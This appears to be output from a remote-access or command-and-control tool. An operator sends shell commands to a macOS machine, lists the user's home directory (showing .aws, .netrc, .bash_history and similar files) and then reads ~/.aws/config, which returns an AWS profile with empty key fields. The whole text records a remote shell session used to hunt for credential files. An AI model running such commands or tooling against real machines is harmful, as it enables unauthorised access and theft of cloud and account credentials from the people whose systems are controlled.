 Enter Command : ls -a ~
[+] Command sent
Output: .
..
.3T
.CFUserTextEncoding
.DS_Store
.Trash
.android
.aws
.bash_history
.bash_profile
.bash_sessions
.bashrc
.composer
.config
.cups
.dart
.dartServer
.dbshell
.deno
.eclipse
.emulator_console_auth_token
.flutter
.flutter_settings
.gem
.gemrc
.gitconfig
.gittar
.gradle
.httrack.ini
.ionic
.itmstransporter
.local
.m2
.mongorc.js
.mysql_history
.netrc
.ngrok
.ngrok2
.node-gyp
.node_repl_history
[-] Sending response...
[-] Awaiting commands...
[-] Sending response...
[-] Awaiting commands...
[-] Sending response...
[-] Awaiting commands...
[-] Sending response...
[-] Awaiting commands...
[-] Sending response...
[-] Awaiting commands...
[-] Sending response...
[-] Awaiting commands...
[-] Sending response...
[-] Awaiting commands...
[-] Sending response...
[-] Awaiting commands...
Enter Command : cat ~/.aws/config
[+] Command sent
Output: [profile eb-cli]
aws_access_key_id =
aws_secret_access_key =